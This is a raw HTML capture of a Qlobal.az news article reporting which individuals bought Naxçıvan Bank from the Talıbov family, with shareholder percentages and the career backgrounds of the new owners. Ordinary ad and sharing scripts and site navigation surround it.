

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qlobal.az/az/talibovlarin-94-milyonluq-bankini-bu-sexsler-alib-dosye/
body_size: 14119
content:
      <!DOCTYPE HTML>
<!-- BEGIN html -->
<html lang = "en">
	<!-- BEGIN head -->
	<head> 
		<title>Talıbovların 94 milyonluq bankını bu şəxslər alıb - DOSYE &#187; Qlobal.Az</title>
		<!-- Meta Tags -->
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta property="fb:admins" content="100000786574968"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="author" content="Qlobal.az" />
		<meta name="copyright" content="https://qlobal.az/" />
		<!-- for Google -->
		<meta name="description" content="Xəbər verdiyimiz kimi, uzun illərdən sonra Naxçıvan Bank” ASC-nin səhmdarlarının adları açıqlanıb.  Yeniavaz.com xəbər verir ki, 2008-ci ildən dövlət qeydiyyatına alındıqdan sonra Naxçıvan B" />
		<meta name="keywords" content="Məmmədov, illərdə, sonra, Novruzov, Binnət, Müşahidə, müavini, direktor, oğlu, səhmlərinin, bankın, ildə, Rabitəbank”, Naxçıvan, hesabatında, İdarə, Hüseyn, Naxçıvanbank”, maliyyə, digər" />
		<!-- for Facebook -->          
		<meta property="og:title" content="Talıbovların 94 milyonluq bankını bu şəxslər alıb - DOSYE" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://qlobal.az/photo/530x230/2023-06/1686212824_1686207614_646e2033733e9f821c1e4e41d27002d6untitled-1-jpg.jpg" />
		<meta property="og:url" content="https://qlobal.az/az/talibovlarin-94-milyonluq-bankini-bu-sexsler-alib-dosye/" />
		<meta property="og:description" content="Xəbər verdiyimiz kimi, uzun illərdən sonra Naxçıvan Bank” ASC-nin səhmdarlarının adları açıqlanıb.  Yeniavaz.com xəbər verir ki, 2008-ci ildən dövlət qeydiyyatına alındıqdan sonra Naxçıvan B" />
		<!-- for Twitter -->          
		<meta name="twitter:card" content="article" />
		<meta name="twitter:title" content="Talıbovların 94 milyonluq bankını bu şəxslər alıb - DOSYE" />
		<meta name="twitter:description" content="Xəbər verdiyimiz kimi, uzun illərdən sonra Naxçıvan Bank” ASC-nin səhmdarlarının adları açıqlanıb.  Yeniavaz.com xəbər verir ki, 2008-ci ildən dövlət qeydiyyatına alındıqdan sonra Naxçıvan B" />
		<meta name="twitter:keywords" content="Məmmədov, illərdə, sonra, Novruzov, Binnət, Müşahidə, müavini, direktor, oğlu, səhmlərinin, bankın, ildə, Rabitəbank”, Naxçıvan, hesabatında, İdarə, Hüseyn, Naxçıvanbank”, maliyyə, digər" />
		<meta name="twitter:image" content="https://qlobal.az/file/pic/xeber/2023-06/1686212824_1686207614_646e2033733e9f821c1e4e41d27002d6untitled-1-jpg.jpg" />
		<!-- Favicon -->
		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/reset.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css" />
		<!-- Scripts -->
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-1.10.2.min.js"></script>
<script>var $Behavior = {};</script>
	
		<script type="text/javascript">
			var iPhoneVertical = Array(null,320,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonevertical.css?"+Date());
			var iPhoneHorizontal = Array(321,767,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonehorizontal.css?"+Date());
			var iPad = Array(768,1000,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/ipad.css?"+Date());
			var dekstop = Array(1001,null,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?"+Date());
			
			// Legatus Slider Options
			var _legatus_slider_autostart = true;	// Autostart Slider (false / true)
			var _legatus_slider_interval = 5000;	// Autoslide Interval (Def = 5000)
			var _legatus_slider_loading = true;		// Autoslide With Loading Bar (false / true)
		</script>	
		<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />
	<!-- END head -->
	</head>
	<!-- BEGIN body -->
	<body>
		<!-- BEGIN .boxed -->
		<!-- <div class="boxed active"> -->
		<div class="boxed active">
	
	
<style>
.reklamsol, .reklamsag{ position: fixed; top: 0px; width: 196px; height: 600px; bottom: 0px; z-index: 1; } 
.reklamsol{ right: 50%; background-position: 100% 0px; margin-right: 500px; } 
.reklamsag{ left: 50%; background-position: 0% 0px; margin-left: 520px; }
</style>
<div class="reklamsol" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2385"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>
<div class="reklamsag" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2386"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>



			
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">
					<div class="wrapper">
						<div class="clear-float"></div>						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
						
						
						<div class="logo-image">
							<h1>Qlobal</h1>
							<a href="https://qlobal.az/az/"><img class="logo" src="/theme/frontend/qlobal/style/default/images/logo.png?v=3" alt=""  style="margin-left: 20px; margin-top: -10px; width: 228px; height: 114px;"/></a>
						</div>
						
<div id="topslider">
	<div class="left">
		<div class="leftbutton">
		</div>
	</div>
	<div class="center">
		<ul>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768807876_76_0.jpg?ii" alt=""Liv Bona Dea" xəstəxanasında ginekoloji əməliyyatı kardioloji şöbədə ediblər - ŞİKAYƏT"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/liv-bona-dea-xestexanasinda-ginekoloji-emeliyyati-kardioloji-sbede-edibler-sikayet/">"Liv Bona Dea" xəstəxanasında ginekoloji əməliyyatı kardioloji şöbədə ediblər - ŞİKAYƏT</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768566259_-f81398ac173270783761267679310658133.jpg?ii" alt="Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768532871_1768469017_1768462003_1.jpg?ii" alt="Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/medeniyyet-nazirliyinin-sabiq-idare-reisi-nazirliyin-tenderlerinde-at-oynadir/">Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır"</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768375686_54d2a75427aa8e86a305219e061a4b88_sop3.jpg?ii" alt=""Referans”ın dövlət qurumları ilə dərman biznesi - ARAŞDIRMA"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/referansin-dvlet-qurumlari-ile-derman-biznesi-arasdirma/">"Referans”ın dövlət qurumları ilə dərman biznesi - ARAŞDIRMA</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768375053_547910.jpg?ii" alt="Anar Əlizadə-Mübariz Mənsimov qarşıdurması -Kompromat savaşı yenidən başlayıb"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/anar-elizade-mubariz-mensimov-qarsidurmasi-kompromat-savasi-yeniden-baslayib/">Anar Əlizadə-Mübariz Mənsimov qarşıdurması -Kompromat savaşı yenidən başlayıb</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:none;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768374286_oktay.png?ii" alt="Oktay Kaynarca da saxlanıldı"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/oktay-kaynarca-da-saxlanildi/">Oktay Kaynarca da saxlanıldı</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
		</ul>
	</div>
	<div class="right">
		<div class="rightbutton">
		</div>
	</div>
</div>

						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						
						<ul class="main-menu">
							<li style="background:#264c84;color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="background:#9f3819;color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="background:#6d8b13;color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="background:#a21d1d;color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="background:#338aa6;color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
							<li style="background:#4b4b4b;color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="background:#6d8b13;color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="background:#a21d1d;color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="background:#338aa6;color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="background:red;color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>
						<div class="right menu-search">
							<form action="https://qlobal.az/az/search/" method="get">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>								<input type="text" placeholder="Axtar.." value="" name="q" />
								<input type="submit" class="search-button" value="&nbsp;" />
							
</form>

						</div>
						
						<div class="clear-float"></div> 

					</div>
				<!-- END .header-menu -->
				</div>
				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">						
						<!--ul class="secondary-menu">
							<li><a href="category.html">Constituto</a></li>
						</ul!-->						
						<div class="clear-float"></div>
					</div>
				<!-- END .header-undermenu -->
				</div>				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .breaking-news -->
					<div class="breaking-news">						
						<div class="breaking-title"><span class="breaking-icon">&nbsp;</span><b>SON XƏBƏR</b><div class="the-corner"></div></div>

						<div class="breaking-block">
							<ul>
									<li><a href="https://qlobal.az/az/liv-bona-dea-xestexanasinda-ginekoloji-emeliyyati-kardioloji-sbede-edibler-sikayet/">"Liv Bona Dea" xəstəxanasında ginekoloji əməliyyatı kardioloji şöbədə ediblər - ŞİKAYƏT</a><span>"Əli və Nino" kitab mağazaları şəbəkəsinin və Milli Kitab Mükafatının təsisçisi Nigar Köçərli "Liv Bona Dea" xəstəxanasında əməliyyat edildiyi zaman qarşılaşdığı xoşagəlməz hadisə barədə sosial şəbəkə..</span></li>
									<li><a href="https://qlobal.az/az/edliyye-nazirliyinin-xususi-icra-memurlarinin-fealiyyetine-nezaret-qaydasi-tesdiqlenib/">Ədliyyə Nazirliyinin xüsusi icra məmurlarının fəaliyyətinə nəzarət qaydası təsdiqlənib</a><span>Xüsusi icra məmurlarının fəaliyyətinə Ədliyyə Nazirliyi tərəfindən nəzarətin həyata keçirilməsi&nbsp;qaydası təsdiqlənib.

Bununla bağlı Baş nazir Əli Əsədov qərar imzalayıb.

	
Nəzarətin həyata k..</span></li>
									<li><a href="https://qlobal.az/az/israil-iordan-cayinin-qerb-sahilinde-genismiqyasli-emeliyyata-baslayib/">İsrail İordan çayının qərb sahilində genişmiqyaslı əməliyyata başlayıb</a><span>İsrail Müdafiə Ordusu ötən gecə İordan çayının qərb sahilindəki Xevron şəhərində genişmiqyaslı antiterror əməliyyatına başladığını bəyan edib.

	
Bu barədə&nbsp;"Report"&nbsp;"The Times of Israel"ə..</span></li>
									<li><a href="https://qlobal.az/az/valideyn-davranisinin-7-duzgun-modeli-onlarin-mahiyyeti-nedir/">Valideyn davranışının 7 düzgün modeli: Onların mahiyyəti nədir?</a><span>Hər valideyn istəyir ki, uşağı xoşbəxt, özünə güvənən, müstəqil və uğurlu böyüsün. Lakin əsas sual budur: bunu necə etmək olar?

Qaynarinfo xəbər verir ki, təxminən 80 ildir alimlər bu suala uzunmüd..</span></li>
									<li><a href="https://qlobal.az/az/avropa-parlamenti-ai-ile-abs-arasinda-ticaret-sazisinin-ratifikasiyasini-dayandirir/">Avropa Parlamenti Aİ ilə ABŞ arasında ticarət sazişinin ratifikasiyasını dayandırır</a><span>Avropa Parlamenti ABŞ Prezidenti Donald Trampın təhdidləri fonunda Avropa İttifaqı-ABŞ ticarət sazişinin planlaşdırılan ratifikasiyasını dayandırır.

	"Report"un məlumatına görə, bu barədə Avropa Pa..</span></li>
									<li><a href="https://qlobal.az/az/mecelle-tesdiqlendi-kimlere-iki-defe-cox-maas-denilecek/">Məcəllə təsdiqləndi: Kimlərə iki dəfə çox maaş ödəniləcək?</a><span>Azərbaycan Prezidenti Əmək Məcəlləsinə dəyişiklikləri təsdiq edib. Yeni dəyişikliklər Azərbaycanda əmək hüquqlarının daha yaxından qorunması, işəgötürən və işçi münasibətlərinin beynəlxalq standartlar..</span></li>
									<li><a href="https://qlobal.az/az/el-saraadan-sensasion-qerar-suriyada-kurd-dili-dvlet-dili-elan-edildi/">Əl-Şaraadan sensasion qərar: Suriyada kürd dili dövlət dili elan edildi</a><span>Suriya Prezidenti Əhməd əl-Şaraa kürdlərin hüquqlarını qoruyan fərman imzalayıb. Orada kürdlərin Suriya cəmiyyətinin ayrılmaz hissəsi olduğu və ölkə tarixində ilk dəfə olaraq kürd dilinin dövlət dili ..</span></li>
									<li><a href="https://qlobal.az/az/minimum-emek-haqqi-anlayisi-deyisdirildi/">Minimum əmək haqqı anlayışı dəyişdirildi</a><span>Qanunvericilikdəki minimum əmək haqqı anlayışı təkmilləşdirilib.

Qaynarinfo-nun məlumatına görə, bu, Prezident İlham Əliyevin təsdiqlədiyi Əmək Məcəlləsində dəyişiklik edilməsi barədə Qanunda öz ək..</span></li>
									<li><a href="https://qlobal.az/az/13-illik-dvr-niye-bitdi-rauf-veliyevin-isden-azad-olunmasinin-perdearxasi/">13 illik dövr niyə bitdi? - Rauf Vəliyevin işdən azad olunmasının pərdəarxası</a><span>13 ilə yaxın müddətdə "Azərbaycan Xəzər Dəniz Gəmiçiliyi” QSC-yə rəhbərlik etmiş Rauf Vəliyev 16 yanvar 2025-ci ildə vəzifəsindən azad edilib. Qaynarinfo-nun təhlilinə görə, bu qərarın arxasında bir n..</span></li>
									<li><a href="https://qlobal.az/az/indiki-usaqlar-niye-10-il-evvelkinden-daha-tez-tez-xestelenir-hekimden-aciqlama/">İndiki uşaqlar niyə 10 il əvvəlkindən daha tez-tez xəstələnir? - Həkimdən açıqlama</a><span>Müasir uşaqlar infeksiyalarla on il əvvəlki yaşıdlarından fərqli şəkildə qarşılaşır və bunun bir çox səbəbi var.&nbsp;

Qaynarinfo xəbər verir ki, bu barədə qastroenteroloq Tatyana Qolovçanskaya gaz..</span></li>
							</ul>
						</div>						
						<div class="breaking-controls"><a href="#" class="breaking-arrow-left">&nbsp;</a><a href="#" class="breaking-arrow-right">&nbsp;</a><div class="clear-float"></div><div class="the-corner"></div></div>
					<!-- END .breaking-news -->
					</div>
<script type="text/javascript">$Behavior.pageSectionMenuRequest = function() { }</script>
<div id="pem"><a name="pem"></a></div>
<div id="core_js_messages">
</div>
<div id="site_content">					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">

						
						
						<div class="content-article-title">
							<div class="right-title-side">
							</div>
						</div>
									
									

						<div class="main-article-content" style="margin-top: 5px;">
							<h2 class="article-title">Talıbovların 94 milyonluq bankını bu şəxslər alıb - DOSYE</h2>
							
							<div class="article-photo">
								<img src="https://qlobal.az/photo/680x365/2023-06/1686212824_1686207614_646e2033733e9f821c1e4e41d27002d6untitled-1-jpg.jpg?1768808968" class="setborder" alt="" />
							</div>
							
							<!-- BEGIN .article-controls -->
							<div class="article-controls">

								<div class="date">
									<div class="calendar-date">&#304;yun 08</div>
									<div class="calendar-time">
										<font>12:25</font>
										<font>2023</font>
									</div>
								</div>
								<div class="right-side" style="display:none;">
									<div>
										<a href="#" class="icon-link">1176 dəfə oxunub</a>
									</div>
								</div>
								
								<div class="clear-float"></div>
							<!-- END .article-controls -->
							</div>
							

									
									
							<!-- BEGIN .shortcode-content -->
							<div class="shortcode-content">
									
									<!-- qlobal.az-inPage Video 300x250 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:inline-block; width: 100%; height: 250px;" data-ad-client="1" data-ad-slot="2389"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-inPage Video 300x250 -->

Xəbər verdiyimiz kimi, uzun illərdən sonra "Naxçıvan Bank” ASC-nin səhmdarlarının adları açıqlanıb.<br />
<br />
Yeniavaz.com xəbər verir ki, 2008-ci ildən dövlət qeydiyyatına alındıqdan sonra "Naxçıvan Bank” ASC səhmdarları haqqında məlumatları açıqlamayıb.<br />
<br />
15 ildən sonra – 2022-ci il üçün açıqlanan maliyyə hesabatında bank səhmlərinin 63,66%-nin Naxçıvan Muxtar Respublikası Ali Məclisinin sabiq sədri Vasif Talıbovun oğlu Rza Talıbova, 20,48%-nin Talıbovun digər oğlu Seymur Talıbova, 9,82%-nin qızı Baharxanım Talıbovaya, 6,04%-i isə həyat yoldaşı Sevil Sultanovaya məxsus olduğu qeyd olunub.<br />
<br />
Açıqlanan maliyyə hesabatında həmçinin qeyd olunub ki, bu ilin fevral ayının 1-də Talıbovun ailə üzvləri "Naxçıvanbank” ASC-dəki səhmləri satıblar.<br />
<br />
Hazırda 94 milyon manat nizamnamə kapitalı olan bankın maliyyə hesabatında bildirilir ki, bankın yeni səhmdarları Hüseyn Məmmədov Yaşar oğlu (63,66%), Rüfət Məmmədov Əhədağa oğlu (26,52%) və Binnət Novruzov Yasin oğludur (9,82%).<br />
<br />
"Naxçıvan Bank” ASC-nin əsas səhmdarı olan Hüseyn Məmmədov kim olması haqqında məlumat yoxdur. Bu şəxs ictimaiyyət arasında tanınan biri deyil. Hüseyn Məmmədov bankın digər 2 səhmdarından fərqli olaraq Müşahidə Şurasında da təmsil olunmur.<br />
<br />
Müşahidə Şurasında yer alan digər 2 səhmdar isə kifayət qədər tanınmış şəxslərdir.<br />
<br />
Bank səhmlərinin 26,52%-nə sahib olan Rüfət Məmmədov daha əvvəl ölkənin aparıcı şirkətlərindən olan "Gilan” Holdinqdə İdarə heyətinin sədr müavini olub. Daha sonra "Gilan”a bağlı olan "Azər-Maya” ASC-nin İdarə Heyətinə sədr təyin edilib.<br />
<br />
R.Məmmədov Azərbaycanın Tibb Universitetində mikrobioloq kimi magistr dərəcəsinə 2007-ci ildə yiyələnib. 2020-ci ildə İsveçrənin Montre Biznes Məktəbində MBA dərəcəsinə yiyələnib.<br />
<br />
O, iş karyerasına yüksəlişə Danimarkanın Bakıdakı pivə istehsal edən törəmə şirkəti "Carlsberg Azerbaijan” şirkətində 2010-cu ildə direktor müavini kimi yiyələnib. İki il sonra, yəni 2012-ci ilin sentyabrında zavod direktoru təyin edilib.<br />
<br />
Üç il sonra (2015 – sentyabr) "Gilan Holdinq”ə Əməliyyat direktoru kimi gəlmiş, 2016-cı ilin noyabrından 2020-ci ilin sentyabrına qədər isə həmin holdinqdə İdarə Heyəti sədrinin 1-ci müavini olub.<br />
<br />
<div>"Naxçıvanbank” ASC-nin səhmlərinin 9,82%-nə sahib olan Binnət Novruzov isə əvvəllər "Rabitəbank” ASC-də baş direktor olub.</div>
<div><br />
	</div>Eyni zamanda bankın Müşahidə Şurasının sədri olan Binnət Novruzov 1981-ci ildə anadan olub. 1998-2002-ci illərdə Azərbaycan Dövlət İqtisad Universitetində təhsil alıb.<br />
<br />
2007-2008-ci illərdə "Unibank” ASC-də, 2009-2010-cu illərdə "Bank of Baku” ASC-də çalışıb. 2016-2021-cı illərdə "Rabitəbank” ASC-də baş direktor olub.<br />
<br />
Binnət Novruzov 2021-2022-ci illərdə Dubayda (BƏƏ) fəaliyyət göstərən "SOCAR Overseas Ltd” şirkətində direktor müavini olub.<br />
<br />
"Naxçıvanbank” ASC-nin Müşahidə Şurasının yeni sədri hazırda İngiltərnin Mançester Universitetində magistr təhsili alır.<br />
<br />
<div>Onu da xatırladaq ki, Binnət Novruzov 2016-2021-cı illərdə baş direktor olduğu "Rabitəbank” ASC-nin əsas səhmdarı Dövlət Neft Şirkətinin (SOCAR) sabiq prezidenti, iqtisadiyyat nazirinin müavini Rövnəq Abdullayevin kürəkəni (qızının həyat yoldaşı) Əliyev Rauf Zeynal oğludur.</div>
<div><br />
	</div>1992-ci il təvəllüdlü Rauf Əliyev hazırda "Rabitəbank” ASC-nin Müşahidə Şurasının üzvü və əsas səhmdarıdır. Bank səhmlərinin 40,6%-i Rauf Əliyevə məxsusdur.									
								
									<br/>
									<center>
<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->

<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->
									
							
									
								<!-- END .shortcode-content -->
								<br/><br/>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a style="margin-right: 20px;" class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>  
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52218ce60ce783ed" async="async"></script>

							</div>
						</div>

						
						
						

						
						<div class="content-article-title">
							<h2>Oxşar xəbərlər</h2>							
						</div>
						<div class="related-block">
							
							<!-- BEGIN .article-array -->
							<ul class="article-array">
								<li>
									<a href="https://qlobal.az/az/medeniyyet-nazirliyinin-sabiq-idare-reisi-nazirliyin-tenderlerinde-at-oynadir/">Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır"</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/referansin-dvlet-qurumlari-ile-derman-biznesi-arasdirma/">"Referans”ın dövlət qurumları ilə dərman biznesi - ARAŞDIRMA</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/qosqar-tehmezliye-yaxin-daha-bir-sirkete-31-milyonluq-sifaris/">Qoşqar Təhməzliyə yaxın daha bir şirkətə 3,1 milyonluq sifariş</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/sabiq-deputat-olunun-adina-milyonluq-obyekt-insa-etdirdi/">Sabiq deputat oğlunun adına milyonluq obyekt inşa etdirdi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/onkologiya-sahesini-monopoliyaya-alan-deputata-bali-sirket-11-ayda-103-milyon-pul/">Onkologiya sahəsini monopoliyaya alan deputata bağlı şirkət: 11 ayda 103 milyon pul...</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/leysan-memmedovun-subheli-satinalmasi-40-evi-23-milyona-temir-edecek-sirket-kimindir/">Leysan Məmmədovun şübhəli satınalması: 40 evi 2,3 milyona təmir edəcək şirkət kimindir?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/emanetlerin-siortalanmasi-fondunun-menfeeti-azaldi-zereri-artdi-dvlete-borcu-14-mln-manati-tdu/">Əmanətlərin Sığortalanması Fondunun mənfəəti azaldı, zərəri artdı, dövlətə borcu 1,4 mln. manatı ötdü</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/qezenfer-aayevi-elnur-2-istehsalat-kommersiya-sirketine-balayir/">Qəzənfər Ağayevi "Elnur-2” İstehsalat Kommersiya Şirkətinə nə bağlayır?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/kecmis-memura-bali-olduu-deyilen-sirkete-800-min-manatliq-sifaris/">Keçmiş məmura bağlı olduğu deyilən şirkətə 800 min manatlıq sifariş</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/tahir-iskenderov-ve-elxan-pasayevin-sirketi-tender-kralina-cevrilir/">Tahir İskəndərov və Elxan Paşayevin şirkəti tender kralına çevrilir</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/firdovsi-eliyev-her-il-eyni-sirkete-yol-temir-etdirir-615-min-manatliq-tenderin-izi-ile/">Firdovsi Əliyev hər il eyni şirkətə yol təmir etdirir - 615 min manatlıq tenderin izi ilə</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/departament-reisinin-yeznesi-milyonluq-obyekt-insa-etdirdi-foto/"><b>Departament rəisinin yeznəsi milyonluq obyekt inşa etdirdi - <font color="red">FOTO</font></b></a>
								</li>
								<li>
									<a href="https://qlobal.az/az/sahir-memmedxanovun-ana-yolu-25-milyonluq-muqavile/">Sahir Məmmədxanovun "Ana-Yol"u - 2.5 milyonluq müqavilə...</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azerbaycan-demir-yollari-qsc-de-qalmaqal-tender-anlasmasi-niye-pozulub/">“Azərbaycan Dəmir Yolları“ QSC-də qalmaqal: tender anlaşması niyə pozulub?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/istismara-verilmemis-qaraba-oil-zavodundan-naraziliq-var-prezidente-mraciet/">İstismara verilməmiş “Qarabağ Oil” zavodundan narazılıq var – PREZİDENTƏ MÜRACİƏT!</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/haci-ramazanin-sirketi-tenderde-17-milyon-manat-uddu/">Hacı Ramazanın şirkəti tenderdə 1.7 milyon manat uddu</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/dvlet-qurumundan-deputata-mexsus-olduu-deyilen-sirkete-49-milyonluq-sifaris/">Dövlət qurumundan deputata məxsus olduğu deyilən şirkətə 4,9 milyonluq sifariş</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/zakir-ferecov-insaat-sirketinden-geyim-alir-395-min-manatliq-subheli-tender/">Zakir Fərəcov inşaat şirkətindən geyim alır - 395 min manatlıq şübhəli tender</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/etir-satan-sirket-pese-merkezini-temir-edecek/">Ətir satan şirkət Peşə Mərkəzini təmir edəcək</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/refail-mehraliyev-budceni-skur-muemmali-mmc-ler/">Rəfail Mehraliyev büdcəni "sökür" - Müəmmalı MMC-lər...</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/deputata-aid-olduu-deyilen-sirket-359-minlik-tenderi-uddu/">Deputata aid olduğu deyilən şirkət 359 minlik tenderi uddu</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/leysan-memmedovla-xelil-gyusovun-isbirliyinden-is-adaminin-olu-da-pul-qazanmaa-basladi-zbasina-qaliblar/">Leysan Məmmədovla Xəlil Göyüşovun işbirliyindən iş adamının oğlu da pul qazanmağa başladı - ÖZBAŞINA QALIBLAR...</a>
								</li>
								<li>
